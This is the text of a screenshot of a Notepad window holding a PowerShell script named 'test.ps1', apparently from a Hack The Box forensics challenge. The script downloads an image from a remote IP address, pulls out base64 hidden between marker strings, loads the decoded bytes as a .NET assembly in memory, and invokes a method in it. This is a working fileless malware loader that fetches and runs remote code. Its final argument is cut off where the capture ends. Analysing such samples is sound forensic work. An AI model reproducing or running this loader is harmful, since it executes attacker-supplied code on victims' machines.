 *test.ps1 - Notepad
File Edit Format View Help
#$imageUrl = 'http://infected.zombie.htb/WJveX71agmOQ6Gw_1698762642.jpg';
$imageUrl = 'http://94.237.49.11:33656/WJveX71agmOQ6Gw_1698762642.jpg';
$webClient = New-Object System.Net.WebClient;$imageBytes = $webClient.DownloadData($imageUrl);
$imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes);
$startFlag = '<<BASE64_START>>';$endFlag = '<<BASE64_END>>';
$startIndex = $imageText.IndexOf($startFlag);
$endIndex = $imageText.IndexOf($endFlag);
$startIndex -ge 0 -and $endIndex -gt $startIndex;
$startIndex += $startFlag.Length;
$base64Length = $endIndex - $startIndex;
$base64Command = $imageText.Substring($startIndex, $base64Length);
$commandBytes = [System.Convert]::FromBase64String($base64Command);
#$filePath = "output2"
#[IO.File]::WriteAllBytes($filePath, $commandBytes)
$loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes);
$type = $loadedAssembly.GetType('Fiber.Home');
$method = $type.GetMethod('VAI').Invoke($null, [object[]] ('ZDVkZmYyMWIxN2VlLTFmNDgtNWM3NC1jOTM0LWQ3M2MyYTYzPW5la290JmFpZGVtPXRs